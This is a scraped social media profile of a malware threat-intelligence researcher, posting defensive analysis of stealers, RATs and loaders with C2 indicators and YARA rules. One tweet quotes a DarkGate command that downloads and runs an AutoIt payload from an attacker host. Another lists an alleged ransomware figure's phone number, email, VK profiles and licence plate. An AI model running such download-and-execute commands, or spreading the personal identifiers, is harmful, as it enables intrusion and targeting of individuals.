RussianPanda 🐼 🇺🇦
@RussianPanda9xx
Followers
10,076
Following
395
Media
783
Statuses
4,051
Senior Threat Intelligence Researcher at @esthreat | Threat Hunter | Malware Addict
Grand Rapids, MI
Joined September 2021
Don't wanna be here?
Send us removal request.
Explore trending content on Musk Viewer
ANILPIN BLOSSOM AROMATIC
• 858176 Tweets
Chelsea
• 422410 Tweets
تشيلسي
• 363140 Tweets
Alain Delon
• 298969 Tweets
Enzo
• 123200 Tweets
Sanchez
• 117567 Tweets
Haaland
• 96232 Tweets
#CHEMCI
• 82559 Tweets
Polis
• 81484 Tweets
Man City
• 72491 Tweets
Handi
• 65551 Tweets
Palmer
• 59840 Tweets
Maresca
• 48298 Tweets
Cucurella
• 46437 Tweets
Kovacic
• 41807 Tweets
Acuña
• 40961 Tweets
Lavia
• 40336 Tweets
震度5弱
• 38253 Tweets
Rojo
• 38253 Tweets
#bbnaija2024
• 35948 Tweets
Neto
• 34018 Tweets
Doku
• 33494 Tweets
Nkunku
• 28757 Tweets
Savinho
• 28754 Tweets
Caicedo
• 28105 Tweets
Osimhen
• 26113 Tweets
Ashley
• 23742 Tweets
Conte
• 19766 Tweets
#BJKvANT
• 16482 Tweets
Ferreira
• 15587 Tweets
Anthony Taylor
• 15130 Tweets
Radicals
• 13060 Tweets
Flourish
• 12404 Tweets
Ebuka
• 12162 Tweets
Rico Lewis
• 10212 Tweets
Todd Boehly
• 10193 Tweets
Last Seen Profiles
#Pikabot
execution chain:
➡️ rundll32.exe <PikaBot_payload>.dll,Test (initial execution)
➡️ WerFault.exe (connects to PikaBot C2, in our case it's 45.85.235[.]39)
➡️ whoami.exe /all
➡️ ipconfig.exe /all
➡️ schtasks.exe /Create /F /TN
7
94
353
I have a high level of confidence that the RAT they are talking about in the iSoon leak is
#ShadowPad
, the successor of PlugX, which is used by APT41 (leak: )
C2: 118.31.3[.]116
References:
5
90
317
So, here is my attempt to analyze the new stealer on the block -
#MeduzaStealer
. The writeup comes with a config extractor 🐍
It is likely that the developers behind Meduza Stealer are also responsible for
#AuroraStealer
.
22
82
258
#100DaysofYara
Day 6:
This rule detects TrueCrypt, which is the crypter written in Golang and is used by many well-known stealer families, such as Raccoon Stealer, Vidar, MetaStealer, Redline, and Lumma stealers.
Let's make our rules more confusing for malware developers 😉
7
51
251
I wrote the
#PikaBot
C2 extractor script. Since I am terrible at Regex, I found Yara pattern matching much more merciful 😅
You can access the C2 extractor here:
4
48
254
Another great showcase of using
@urlscanio
.
You can use Options to specify the HTTP referer and user agent. Let's apply this to the threat case that
@DaveLikesMalwre
found today. We were able to extract the main culprit (chatgpt-app.]cloud) from the injected script that is
8
44
223
Check out my latest analysis on
#WhiteSnakeStealer
with them config extractors 🐍
I know, the image does not represent the white snake, but a shoutout to
@0xToxin
for generating it for me 🤗
18
64
213
This was my first attempt at dissecting MacOS malware with barely any knowledge about how MacOS works, but I certainly learned a lot.
I present you the blog on
#AtomicStealer
or From Russia With Code: Disarming Atomic Stealer
5
42
202
The new
#Nitrogen
2.0 campaign comes back with some juicy stuff...🤿
✅ AMSI, WLDP bypass, ETW patching, AntiHook, and the implementation of KrakenMask
✅ Usage of transacted hollowing
✅ Obfuscated Python scripts delivering Sliver C2 and Cobalt Strike payloads
✅ Usage of
5
55
193
New
#PlanetStealer
written in Golang. What do we know so far?
🔒 It's UPX-packed. Simple XOR string encryption.
Sends POST requests to C2 server: 193.178.170[.]30 (can anyone find a login link?) 😅 with exfiltrated data:
✅ /submit/info - sends the initial information,
6
39
200
🚨 Breaking News! 📷
#ANYRUN
sandbox now offers
#Windows10
x64 VM to free users. You can detonate, analyze, and interact with malware in a modern OS. Sign up and start your first analysis 📷…
I have been using ANYRUN a lot lately, not going to lie ☺️
12
49
192
Checkout my writeup on
#MetaStealer
👾 It's not to be confused with
#RedlineStealer
!
Big thanks to
@cod3nym
for the review!
11
69
188
1/ You might have noticed that my area of interest is specifically stealers and RATs 😅
Wrote the configuration extractor for
#Vidar
stealer
4
52
179
I can't emphasize enough how invaluable
@urlscanio
has been in identifying additional domains related to
#FIN7
. The effort would not have been possible without the support of the community and the contributions of people who submit those domains to the platform.
14
26
179
Raccoons are cute but not the stealers 🦝
Check out my latest writeup on Raccoon Stealer
@esthreat
1
45
176
The report on the campaign I proudly named "Resident" is finally out 🔥 We have been tracking it since December 2022 across multiple EDR products - Carbon Black, SentinelOne and CrowdStrike
@esthreat
8
61
168
I am naming this
#RogueRaticate
campaign that leverages URL shortcuts to drop
#NetSupportRAT
🐀
1/
➡️ The user is getting infected via a drive-by download with the fake update screen (similar to SocGholish behavior). The initial payload is hosted on compromised WordPress
7
57
163
Thank you everyone for your support and very helpful tips. I think the presentation went well. 🥹
We are presenting at
#RSAC
first thing in the morning tomorrow… I am terrified of public speaking, feeling very anxious, mostly because of the imposter syndrome, I think? Hopefully, will get some sleep tonight 😀
21
1
96
12
3
162
Check out my writeup on
#ParallaxRAT
🐀 infection leading to lateral movement
And, of course, not without the configuration extractor:
@esthreat
7
50
164
1/
#QuasarRAT
🐀 was observed being delivered via
#OneNote
. Shoutout to
@dr4k0nia
for helping me with deobfuscating the "injector" ✏️ and showing me some .NET dark arts.
C2: ghcc.duckdns[.]org:4782
Extracted configuration:
4
46
158
Potential
#ducktail
#infostealer
. The binary is a mess. Has ngrok embedded in and .NET dependencies (I believe, for credentials stealing). It collects Brave, Edge, Chrome, and Firefox browsing data, takes the screenshot of the user machine, and saves it under %temp% folder with
3
35
148
#XStealer
, shame on you for selling someone's project under your name. Simply changing the name doesn't change the origin or ownership of the work. It's actually a clone of
#NemesisProject
, a source code that was up for sale back in 2021.
16
24
146
Time to add
#GlorySprout
stealer to the list of shame. Check out my analysis on GlorySprout Stealer, or should I say Taurus Stealer? 🤔
7
50
147
The recent intrusion from
#SocGholish
infection we have observed at
@esthreat
If you see your email signatures are being replaced by:
✅ file://170.130.55[.]72/logocompany.jpeg
✅ file://170.130.55[.]72/main_logo.png
Please isolate the host immediately 🚨
Article:
4
47
136
Found
#PureLogs
Stealer under the Christmas tree this year 🎄
Here is my attempt to unwrap it (detection rules included):
3
46
137
It is nothing new, but I just figured it would be handy to have a config extractor for
#RemcosRAT
somewhere 😅
🐀
5
37
132
Alright, with all the
#ONNX
Phishing-as-a-Service hype today, if this post gets 10 likes, I will reveal the name of the person behind it. Not asking for a million dollar 😂
5
17
132
I had so much “fun” looking into this case 😅 Dubbed the dropper as
#Gh0stGambit
🐀 deploying
#Gh0stRAT
Link:
7
29
126
IDAPython string decryption script for
#RaccoonStealer
. Tested on the latest build 2.1.0-4.
I know, my Python is really ugly 😂
3
34
116
#Redline
Stealer delivered via likely a drive-by download. Executed via .msix file (Chat-GPT-x64.msix). The file contains the malicious PowerShell script that reaches out to adv-pardorudy[.]ru to pull the Redline Stealer and load it as an assembly into memory.
Redline C2:
7
25
122
1/
#socgholish
deploying
#NetSupportRAT
at the first stage. The threat actor(s) deployed a PowerShell script via the NetSupport session after 2 days. Thanks
@dr4k0nia
for a reversing session, she found the next stage to be
#asyncrat
🐀
1
42
121
Potentially related.
Phone numbers:
79518535470
IPs: 95.32.242.124, 176.59.64.64
Email: horoshev7
@gmail
[.com
VK:
https://vk.]com/id95447714
(deleted)
VK:
https://vk.]com/id58582822
(old)
VK:
https://vk.]com/id59986572
(old)
Possible license plate: О570ЕТ136
RANSOMWARE DIARIES 5 is out! Want to know more about Dmitry…I mean
#LockBit
?! 😹I have a LOT more intel and now so do you!
22
112
371
7
14
119
More
#DarkGate
shenanigans
cd /d %temp% & curl -o Autoit3.exe
http://thebesttime[.]buzz:8080
& curl -o spcsln.au3
http://thebesttime[.]buzz:8080/msiqvxfwlqj
& Autoit3.exe spcsln.au3
C2: hxxp://thebesttime[.]buzz | hxxp://whereistime[.]buzz
Potential post-infection C2:
4
29
118


Just another .NET stealer 🥱
We have discovered a new stealer called 'Sentinel Stealer.' Its features include browser, communication, crypto, games, FTP/SSH, Discord injection, wallet injection, etc
#sentinelstealer
#malware
#stealer
1
22
71
3
18
112
#100DaysofYara
Day 2:
This one will be on
#JinxLoader
(Golang); the new version comes in Golang, and the previous ones were based on .NET.
Hopefully, will do a full write-up on this loader soon 🥹
3
25
114
Just before 2024, I am releasing another blog addressing the new
#MetaStealer
version, talking about some stealer's drama, and I also included something on the Google cookie refresher "feature" ...
Happy New Year, folks! 🎇
8
39
114
Entering 2024 strongly with
#100DaysOfYARA
.
Day 1: my first Yara rule for this year will be the updated rule on newer samples of
#MeduzaStealer
0
22
114
Wrote a "quick" configuration extractor for
#DynamicRAT
mentioned here
Config extractor:
More payloads found based on the Yara rule:
Happy Friday! 🌻
New
#BlogPost
:
It seems
@tosscoinwitcher
and I have discovered a previously undocumented
#Java
-based
#RAT
.
Dupped
#DynamicRAT
, the
#malware
has a vast array of features. Read all about it the discovery process here:
#CyberSecurity
#infosec
#networktamper
11
50
163
3
26
98
#AuroraStealer
has a new March 2023 update (the first one this year).
➡️ Added FTP (for FileZilla only) and RDP grabbers
➡️ New grabber functionality (ability to choose file extensions)
➡️ The attackers are able to change the ports now, so no more default 8081 :(
➡️ Ports to
4
36
103
We have been observing
#BatLoader
🦇 using batch files to:
➡️ Install Python 3.9.9
➡️ Use pip to install pywin32 and wmi packages.
➡️ Unpack the compressed OpenSSL library files using PowerShell
➡️ Launching Python scripts obfuscated with PyArmor
1
37
99
My little write-up on
#D3fackLoader
, the lovely MaaS loader from our boy Sergei. Preparing another blog on it, stay tuned 👀
Article:
@esthreat
4
27
100
It doesn't matter if your payload is FUD or how hard you try to blur out the payload you uploaded to VT. I will still find you and detect you,
#D3FackLoader
['
https://steamcommunity[.]com/profiles/76561199689894251',
'\\21[.]txt', '\\21[.]cmd', '\\85[.]zip', '\\855[.]zip',
7
8
100
#SolarMarker
has switched to using Inno Setup to package the encrypted .NET payload. You can use any Inno Setup unpacker to extract it, for example, Innounp:
Created a quick script to decrypt the .NET payload. In our example, the XOR key is
First stage has recently changed. I may need a new blogpost.
Low Detection
#SolarMarker
#Signed
#EV
ТОВ "Софт Енжін юа"
C2: 146.70.71.135
C2: 91.206.178.109
VT:
MB:
Backdoor:
@JAMESWT_MHT
@luke92881
4
15
45
4
26
97
I am sponsoring 3 people for the CTF this Saturday hosted by awesome folks at
@TheDFIRReport
! 🤩 I definitely recommend trying it out, there are only a few blue team CTFs out there but this one is next level 💙
All you need to do is follow me, like the post and put a comment
20
21
96
We are presenting at
#RSAC
first thing in the morning tomorrow… I am terrified of public speaking, feeling very anxious, mostly because of the imposter syndrome, I think? Hopefully, will get some sleep tonight 😀
21
1
96
Excited to announce that I will be speaking at
#RSA
Conference 2024 with my colleague Spence (he does exist). Come see us in May 🥹💕
15
3
96
Unraveling Not AZORult but Koi Loader: A Precursor to Koi Stealer
Did some analysis on
#KoiLoader
which ultimately led to
#KoiStealer
. Warning ⚠️It is not AZORult.
The blog:
@esthreat
8
35
95
New short writeup on
#WorkersDevBackdoor
. The backdoor was also previously spotted by
@0xBurgers
@esthreat
5
31
91
Some
#SolarMarker
fun.
They changed the DLL payload delivery slightly. Hopefully, it stays the same for a little bit.
▶️C2: 78.135.73[.]180
▶️Version: JL-4
Here is the DLL payload extractor for the recent version:
5
23
87
I am very proud to be born and raised in Kharkiv, the first capital of Ukraine 🇺🇦 We had a great Vietnamese community in my city before the war, but now most of us escaped to Europe or went back to Vietnam. It is very heartbreaking to see that most of us would want to come back
11
7
92
Extracted C2 domains for
#LummaC2
(infected vibrator case 101 🦠):
gemcreedarticulateod[.]shop/api
secretionsuitcasenioise[.]shop/api
claimconcessionrebe[.]shop/api
liabilityarrangemenyit[.]shop/api
modestessayevenmilwek[.]shop/api
triangleseasonbenchwj[.]shop/api
4
17
91
Nice try of
#MillenuimRAT
copy-pasting the open-source RAT
#ToxicEye
and selling it for $15 ...
Millenuim RAT
Advertised on GitHub
https://github[.]com/Shinyenigma/Millenium-RAT
https://github[.]com/Shinyenigma/Millenium-RAT-2
Telegram channel
https://t[.]me/shinyenigma
#Millenuim
#RAT
#Stealer
#IOC
2
8
35
7
10
88
Checkout my writeup on
#PhantomControl
delivering
#AndeLoader
and
#SwaetRAT
via ScreenConnect. And no, I didn’t misspell SwaetRAT 🤭
@esthreat
3
23
86
My colleague Spence and I conducted research on
#Batloader
and
#FakeBat
. We hope our findings assist the community in distinguishing between these two malware families. It's also our hope to prevent the emergence of numerous names for the same malware family. We avoided naming
4
24
86
Just want to express my appreciation to the team at
@TheDFIRReport
for their dedication to putting this together. I'm not sure if I enjoyed the struggle of squinting my eyes out looking through thousands of logs, but it is real, and if you plan to be a defender and handle
3
6
84
@SophosXOps
You guys are a month late, welcome to the campaign I named, and no credits were given 🥲
7
21
81